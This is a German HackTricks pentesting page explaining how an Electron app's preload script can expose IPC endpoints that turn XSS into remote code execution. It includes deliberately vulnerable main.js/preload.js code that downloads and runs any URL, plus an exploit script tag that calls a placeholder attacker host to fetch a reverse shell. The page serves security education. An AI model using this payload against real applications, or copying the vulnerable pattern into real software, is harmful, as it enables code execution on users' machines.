5.8 KiB
Electron contextIsolation RCE via IPC
Lernen Sie AWS-Hacking von Null auf Held mit htARTE (HackTricks AWS Red Team Expert)!
Andere Möglichkeiten, HackTricks zu unterstützen:
- Wenn Sie Ihr Unternehmen in HackTricks beworben sehen möchten oder HackTricks im PDF-Format herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!
- Holen Sie sich das offizielle PEASS & HackTricks-Merch
- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.
- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repositories einreichen.

Wenn das Preload-Skript einen IPC-Endpunkt aus der main.js-Datei freigibt, kann der Renderer-Prozess darauf zugreifen und bei Anfälligkeit ist eine RCE möglich.
Die meisten dieser Beispiele stammen von hier https://www.youtube.com/watch?v=xILfQGkLXQo. Überprüfen Sie das Video für weitere Informationen.
Beispiel 0
Beispiel von https://speakerdeck.com/masatokinugawa/how-i-hacked-microsoft-teams-and-got-150000-dollars-in-pwn2own?slide=21 (Sie haben das vollständige Beispiel, wie MS Teams von XSS bis RCE in diesen Folien missbraucht wurde, dies ist nur ein sehr einfaches Beispiel):

Beispiel 1
Überprüfen Sie, wie main.js auf getUpdate hört und jede übergebene URL herunterlädt und ausführt.
Überprüfen Sie auch, wie preload.js jedes IPC-Ereignis aus der main freigibt.
// Part of code of main.js
ipcMain.on('getUpdate', (event, url) => {
console.log('getUpdate: ' + url)
mainWindow.webContents.downloadURL(url)
mainWindow.download_url = url
});
mainWindow.webContents.session.on('will-download', (event, item, webContents) => {
console.log('downloads path=' + app.getPath('downloads'))
console.log('mainWindow.download_url=' + mainWindow.download_url);
url_parts = mainWindow.download_url.split('/')
filename = url_parts[url_parts.length-1]
mainWindow.downloadPath = app.getPath('downloads') + '/' + filename
console.log('downloadPath=' + mainWindow.downloadPath)
// Set the save path, making Electron not to prompt a save dialog.
item.setSavePath(mainWindow.downloadPath)
item.on('updated', (event, state) => {
if (state === 'interrupted') {
console.log('Download is interrupted but can be resumed')
}
else if (state === 'progressing') {
if (item.isPaused()) console.log('Download is paused')
else console.log(`Received bytes: ${item.getReceivedBytes()}`)
}
})
item.once('done', (event, state) => {
if (state === 'completed') {
console.log('Download successful, running update')
fs.chmodSync(mainWindow.downloadPath, 0755);
var child = require('child_process').execFile;
child(mainWindow.downloadPath, function(err, data) {
if (err) { console.error(err); return; }
console.log(data.toString());
});
}
else console.log(`Download failed: ${state}`)
})
})
// Part of code of preload.js
window.electronSend = (event, data) => {
ipcRenderer.send(event, data);
};
Ausnutzung:
<script>
electronSend("getUpdate","https://attacker.com/path/to/revshell.sh");
</script>
Beispiel 2
Wenn das Preload-Skript direkt dem Renderer eine Möglichkeit bietet, shell.openExternal aufzurufen, ist es möglich, RCE zu erhalten.
// Part of preload.js code
window.electronOpenInBrowser = (url) => {
shell.openExternal(url);
};
Beispiel 3
Wenn das Preload-Skript Möglichkeiten zum vollständigen Kommunizieren mit dem Hauptprozess freilegt, wird ein XSS in der Lage sein, beliebige Ereignisse zu senden. Der Einfluss davon hängt davon ab, was der Hauptprozess in Bezug auf IPC freilegt.
window.electronListen = (event, cb) => {
ipcRenderer.on(event, cb);
};
window.electronSend = (event, data) => {
ipcRenderer.send(event, data);
};
Erlernen Sie AWS-Hacking von Null auf Held mit htARTE (HackTricks AWS Red Team Expert)!
Andere Möglichkeiten, HackTricks zu unterstützen:
- Wenn Sie Ihr Unternehmen in HackTricks beworben sehen möchten oder HackTricks als PDF herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!
- Holen Sie sich das offizielle PEASS & HackTricks-Merch
- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.
- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repositories einreichen.